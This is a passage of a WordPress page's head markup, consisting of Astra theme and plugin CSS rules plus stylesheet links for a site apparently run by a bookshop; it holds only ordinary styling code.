(max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{margin-top:40px;margin-bottom:20px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{color:var(--ast-global-color-3);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner a{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner a:hover{color:var(--ast-global-color-0);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h6{color:var(--ast-global-color-2);}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{margin-top:30px;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{margin-top:20px;margin-bottom:40px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:var(--ast-global-color-4);;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:var(--ast-global-color-4);;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-5);background-image:none;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-outline{background:transparent;color:var(--ast-global-color-2);border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-style:solid;border-color:var(--ast-global-color-2);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-2);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-2);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#6528F7;--e-global-color-astglobalcolor1:#5511F8;--e-global-color-astglobalcolor2:#0F172A;--e-global-color-astglobalcolor3:#454F5E;--e-global-color-astglobalcolor4:#F2F0FE;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#D8D8F5;--e-global-color-astglobalcolor7:#0D0614;--e-global-color-astglobalcolor8:#222222;}
/*# sourceURL=astra-theme-css-inline-css */</style><link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500&#038;display=fallback&#038;ver=4.12.1' media='all' /><link rel='stylesheet' id='astra-menu-animation-css' href='https://libreriakyrios.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css' media='all' /><link rel='stylesheet' id='quiz-maker-admin-css' href='https://libreriakyrios.com/wp-content/plugins/quiz-maker/admin/css/admin.css' media='all' /><link rel='stylesheet' id='hfe-widgets-style-css' href='https://libreriakyrios.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css' media='all' /><link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://libreriakyrios.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' media='all' /><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' /><style id='jetpack-sharing-buttons-style-inline-css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://libreriakyrios.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */</style><style id='joinchat-button-style-inline-css'>.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://libreriakyrios.com/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */</style><link rel='stylesheet' id='content-control-block-styles-css' href='https://libreriakyrios.com/wp-content/plugins/content-control/dist/style-block-editor.css' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: 